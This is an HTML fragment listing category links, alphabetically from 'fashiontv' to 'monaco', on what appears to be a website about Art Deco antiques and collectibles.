	<li class="cat-item cat-item-1611"><a href="https://collectionartdeco.com/category/fashiontv/" >fashiontv</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://collectionartdeco.com/category/favolys/" >favolys</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://collectionartdeco.com/category/femelle/" >femelle</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://collectionartdeco.com/category/feuilles/" >feuilles</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://collectionartdeco.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://collectionartdeco.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://collectionartdeco.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://collectionartdeco.com/category/figurines/" >figurines</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://collectionartdeco.com/category/fille/" >fille</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://collectionartdeco.com/category/fillette/" >fillette</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://collectionartdeco.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://collectionartdeco.com/category/fiole/" >fiole</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://collectionartdeco.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://collectionartdeco.com/category/fizz/" >fizz</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://collectionartdeco.com/category/flacon/" >flacon</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://collectionartdeco.com/category/flacons/" >flacons</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://collectionartdeco.com/category/flagellation/" >flagellation</a>
</li>
	<li class="cat-item cat-item-7337"><a href="https://collectionartdeco.com/category/flaubert/" >flaubert</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://collectionartdeco.com/category/floraccitane/" >floraccitane</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://collectionartdeco.com/category/floreat/" >floreat</a>
</li>
	<li class="cat-item cat-item-6919"><a href="https://collectionartdeco.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://collectionartdeco.com/category/foire/" >foire</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://collectionartdeco.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://collectionartdeco.com/category/fonderie/" >fonderie</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://collectionartdeco.com/category/fontaine/" >fontaine</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://collectionartdeco.com/category/fonte/" >fonte</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://collectionartdeco.com/category/forme/" >forme</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://collectionartdeco.com/category/fornasetti/" >fornasetti</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://collectionartdeco.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://collectionartdeco.com/category/fougere/" >fougere</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://collectionartdeco.com/category/fourchette/" >fourchette</a>
</li>
	<li class="cat-item cat-item-7007"><a href="https://collectionartdeco.com/category/fourchettes/" >fourchettes</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://collectionartdeco.com/category/franais/" >franais</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://collectionartdeco.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://collectionartdeco.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://collectionartdeco.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://collectionartdeco.com/category/franois/" >franois</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://collectionartdeco.com/category/fratindep/" >fratindep</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://collectionartdeco.com/category/frederique/" >frederique</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://collectionartdeco.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://collectionartdeco.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://collectionartdeco.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://collectionartdeco.com/category/fume/" >fume</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://collectionartdeco.com/category/fume-cigarette/" >fume-cigarette</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://collectionartdeco.com/category/fumeur/" >fumeur</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://collectionartdeco.com/category/fuselage/" >fuselage</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://collectionartdeco.com/category/fwsk/" >fwsk</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://collectionartdeco.com/category/galalith/" >galalith</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://collectionartdeco.com/category/galerie/" >galerie</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://collectionartdeco.com/category/galleries/" >galleries</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://collectionartdeco.com/category/gallia/" >gallia</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://collectionartdeco.com/category/galuchat/" >galuchat</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://collectionartdeco.com/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-6661"><a href="https://collectionartdeco.com/category/gaspar/" >gaspar</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://collectionartdeco.com/category/gelle/" >gellé</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://collectionartdeco.com/category/genders/" >genders</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://collectionartdeco.com/category/gennarelli/" >gennarelli</a>
</li>
	<li class="cat-item cat-item-6515"><a href="https://collectionartdeco.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-7440"><a href="https://collectionartdeco.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://collectionartdeco.com/category/gilles/" >gilles</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://collectionartdeco.com/category/giorgio/" >giorgio</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://collectionartdeco.com/category/giraud/" >giraud</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://collectionartdeco.com/category/girly/" >girly</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://collectionartdeco.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-7448"><a href="https://collectionartdeco.com/category/glassique/" >glassique</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://collectionartdeco.com/category/glitter/" >glitter</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://collectionartdeco.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://collectionartdeco.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://collectionartdeco.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://collectionartdeco.com/category/gouache/" >gouache</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://collectionartdeco.com/category/gramophone/" >gramophone</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://collectionartdeco.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://collectionartdeco.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://collectionartdeco.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://collectionartdeco.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://collectionartdeco.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://collectionartdeco.com/category/grillage/" >grillage</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://collectionartdeco.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://collectionartdeco.com/category/gruen/" >gruen</a>
</li>
	<li class="cat-item cat-item-6671"><a href="https://collectionartdeco.com/category/grusskarte/" >grusskarte</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://collectionartdeco.com/category/gueldy/" >gueldy</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://collectionartdeco.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://collectionartdeco.com/category/guilloche/" >guilloché</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://collectionartdeco.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://collectionartdeco.com/category/hartmann/" >hartmann</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://collectionartdeco.com/category/haut/" >haut</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://collectionartdeco.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://collectionartdeco.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://collectionartdeco.com/category/heiss/" >heiss</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://collectionartdeco.com/category/helice/" >hélice</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://collectionartdeco.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://collectionartdeco.com/category/hettier/" >hettier</a>
</li>
	<li class="cat-item cat-item-6724"><a href="https://collectionartdeco.com/category/hiboux/" >hiboux</a>
</li>
	<li class="cat-item cat-item-6965"><a href="https://collectionartdeco.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://collectionartdeco.com/category/historicism/" >historicism</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://collectionartdeco.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-7068"><a href="https://collectionartdeco.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://collectionartdeco.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://collectionartdeco.com/category/homegoods/" >homegoods</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://collectionartdeco.com/category/horloge/" >horloge</a>
</li>
	<li class="cat-item cat-item-7134"><a href="https://collectionartdeco.com/category/houbigant/" >houbigant</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://collectionartdeco.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://collectionartdeco.com/category/hubley/" >hubley</a>
</li>
	<li class="cat-item cat-item-7304"><a href="https://collectionartdeco.com/category/hudabeauty/" >hudabeauty</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://collectionartdeco.com/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://collectionartdeco.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://collectionartdeco.com/category/hunkydory/" >hunkydory</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://collectionartdeco.com/category/hydravion/" >hydravion</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://collectionartdeco.com/category/icone/" >icone</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://collectionartdeco.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://collectionartdeco.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://collectionartdeco.com/category/imhof/" >imhof</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://collectionartdeco.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://collectionartdeco.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://collectionartdeco.com/category/imposant/" >imposant</a>
</li>
	<li class="cat-item cat-item-6676"><a href="https://collectionartdeco.com/category/impressionnant/" >impressionnant</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://collectionartdeco.com/category/impressionnante/" >impressionnante</a>
</li>
	<li class="cat-item cat-item-7536"><a href="https://collectionartdeco.com/category/indienne/" >indienne</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://collectionartdeco.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://collectionartdeco.com/category/industriel/" >industriel</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://collectionartdeco.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://collectionartdeco.com/category/insigne/" >insigne</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://collectionartdeco.com/category/insignes/" >insignes</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://collectionartdeco.com/category/insolite/" >insolite</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://collectionartdeco.com/category/interessant/" >intéressant</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://collectionartdeco.com/category/interieur/" >intérieur</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://collectionartdeco.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-6809"><a href="https://collectionartdeco.com/category/iraqi/" >iraqi</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://collectionartdeco.com/category/iskenderian/" >iskenderian</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://collectionartdeco.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://collectionartdeco.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://collectionartdeco.com/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://collectionartdeco.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://collectionartdeco.com/category/jaeger-lecoultre/" >jaeger-lecoultre</a>
</li>
	<li class="cat-item cat-item-6961"><a href="https://collectionartdeco.com/category/jakob/" >jakob</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://collectionartdeco.com/category/jansen/" >jansen</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://collectionartdeco.com/category/jaune/" >jaune</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://collectionartdeco.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://collectionartdeco.com/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://collectionartdeco.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://collectionartdeco.com/category/jesus/" >jésus</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://collectionartdeco.com/category/jeux/" >jeux</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://collectionartdeco.com/category/jeweler/" >jeweler</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://collectionartdeco.com/category/jewellery/" >jewellery</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://collectionartdeco.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-7174"><a href="https://collectionartdeco.com/category/jewelryay/" >jewelryay</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://collectionartdeco.com/category/jjjinks/" >jjjinks</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://collectionartdeco.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://collectionartdeco.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://collectionartdeco.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://collectionartdeco.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://collectionartdeco.com/category/jolis/" >jolis</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://collectionartdeco.com/category/judaica/" >judaica</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://collectionartdeco.com/category/juliana/" >juliana</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://collectionartdeco.com/category/julien/" >julien</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://collectionartdeco.com/category/jumo/" >jumo</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://collectionartdeco.com/category/jupe/" >jupe</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://collectionartdeco.com/category/kachafurniture/" >kachafurniture</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://collectionartdeco.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://collectionartdeco.com/category/katherine/" >katherine</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://collectionartdeco.com/category/kendall/" >kendall</a>
</li>
	<li class="cat-item cat-item-7545"><a href="https://collectionartdeco.com/category/kensington/" >kensington</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://collectionartdeco.com/category/keramis/" >keramis</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://collectionartdeco.com/category/kindel/" >kindel</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://collectionartdeco.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://collectionartdeco.com/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-6644"><a href="https://collectionartdeco.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://collectionartdeco.com/category/kleshna/" >kleshna</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://collectionartdeco.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://collectionartdeco.com/category/lheure/" >l&#039;heure</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://collectionartdeco.com/category/l150m/" >l150m</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://collectionartdeco.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://collectionartdeco.com/category/lait/" >lait</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://collectionartdeco.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://collectionartdeco.com/category/lame/" >lame</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://collectionartdeco.com/category/lampadaire/" >lampadaire</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://collectionartdeco.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://collectionartdeco.com/category/lampes/" >lampes</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://collectionartdeco.com/category/lancel/" >lancel</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://collectionartdeco.com/category/lanterne/" >lanterne</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://collectionartdeco.com/category/lanvin/" >lanvin</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://collectionartdeco.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://collectionartdeco.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://collectionartdeco.com/category/larrieu/" >larrieu</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://collectionartdeco.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://collectionartdeco.com/category/layered/" >layered</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://collectionartdeco.com/category/leclerc/" >leclerc</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://collectionartdeco.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-6999"><a href="https://collectionartdeco.com/category/lemaistre/" >lemaistre</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://collectionartdeco.com/category/lempicka/" >lempicka</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://collectionartdeco.com/category/lenzkirch/" >lenzkirch</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://collectionartdeco.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://collectionartdeco.com/category/lessons/" >lessons</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://collectionartdeco.com/category/lettres/" >lettres</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://collectionartdeco.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-7268"><a href="https://collectionartdeco.com/category/lighter/" >lighter</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://collectionartdeco.com/category/lithographie/" >lithographie</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://collectionartdeco.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://collectionartdeco.com/category/liverpool/" >liverpool</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://collectionartdeco.com/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://collectionartdeco.com/category/livrebook/" >livrebook</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://collectionartdeco.com/category/livres/" >livres</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://collectionartdeco.com/category/lockheed/" >lockheed</a>
</li>
	<li class="cat-item cat-item-6959"><a href="https://collectionartdeco.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://collectionartdeco.com/category/longwy/" >longwy</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://collectionartdeco.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://collectionartdeco.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://collectionartdeco.com/category/lourd/" >lourd</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://collectionartdeco.com/category/louvre/" >louvre</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://collectionartdeco.com/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://collectionartdeco.com/category/luminaire/" >luminaire</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://collectionartdeco.com/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-7299"><a href="https://collectionartdeco.com/category/lutrin/" >lutrin</a>
</li>
	<li class="cat-item cat-item-7288"><a href="https://collectionartdeco.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://collectionartdeco.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://collectionartdeco.com/category/lycee/" >lycee</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://collectionartdeco.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://collectionartdeco.com/category/madeleine/" >madeleine</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://collectionartdeco.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://collectionartdeco.com/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://collectionartdeco.com/category/magnif/" >magnif</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://collectionartdeco.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://collectionartdeco.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://collectionartdeco.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://collectionartdeco.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://collectionartdeco.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://collectionartdeco.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://collectionartdeco.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-7073"><a href="https://collectionartdeco.com/category/malo/" >malo</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://collectionartdeco.com/category/manque/" >manqué</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://collectionartdeco.com/category/mansion/" >mansion</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://collectionartdeco.com/category/manteau/" >manteau</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://collectionartdeco.com/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://collectionartdeco.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://collectionartdeco.com/category/marbre/" >marbre</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://collectionartdeco.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-7612"><a href="https://collectionartdeco.com/category/marche/" >marché</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://collectionartdeco.com/category/marguerite/" >marguerite</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://collectionartdeco.com/category/marmon/" >marmon</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://collectionartdeco.com/category/marqueterie/" >marqueterie</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://collectionartdeco.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://collectionartdeco.com/category/martell/" >martell</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://collectionartdeco.com/category/marty/" >marty</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://collectionartdeco.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-7145"><a href="https://collectionartdeco.com/category/masque/" >masque</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://collectionartdeco.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://collectionartdeco.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://collectionartdeco.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://collectionartdeco.com/category/maubert/" >maubert</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://collectionartdeco.com/category/maurus/" >maurus</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://collectionartdeco.com/category/maximalist/" >maximalist</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://collectionartdeco.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://collectionartdeco.com/category/med10481/" >med10481</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://collectionartdeco.com/category/med10482/" >med10482</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://collectionartdeco.com/category/med13224/" >med13224</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://collectionartdeco.com/category/med8247/" >med8247</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://collectionartdeco.com/category/med8618/" >med8618</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://collectionartdeco.com/category/med9209/" >med9209</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://collectionartdeco.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://collectionartdeco.com/category/medailles/" >médailles</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://collectionartdeco.com/category/medecine/" >medecine</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://collectionartdeco.com/category/mediterranean/" >mediterranean</a>
</li>
	<li class="cat-item cat-item-6664"><a href="https://collectionartdeco.com/category/mela/" >mela</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://collectionartdeco.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://collectionartdeco.com/category/menagere/" >ménagère</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://collectionartdeco.com/category/merveilleuse/" >merveilleuse</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://collectionartdeco.com/category/meuble/" >meuble</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://collectionartdeco.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://collectionartdeco.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://collectionartdeco.com/category/microphone/" >microphone</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://collectionartdeco.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://collectionartdeco.com/category/militaria/" >militaria</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://collectionartdeco.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-7018"><a href="https://collectionartdeco.com/category/milo/" >milo</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://collectionartdeco.com/category/milos/" >milo&#039;s</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://collectionartdeco.com/category/minaudiere/" >minaudière</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://collectionartdeco.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://collectionartdeco.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://collectionartdeco.com/category/mirande/" >mirande</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://collectionartdeco.com/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-7054"><a href="https://collectionartdeco.com/category/mirroir/" >mirroir</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://collectionartdeco.com/category/mistinguett/" >mistinguett</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://collectionartdeco.com/category/mode/" >mode</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://collectionartdeco.com/category/modele/" >modèle</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://collectionartdeco.com/category/modelones/" >modelones</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://collectionartdeco.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://collectionartdeco.com/category/moderniste/" >moderniste</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://collectionartdeco.com/category/molines/" >molines</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://collectionartdeco.com/category/monaco/" >monaco</a>
</li>
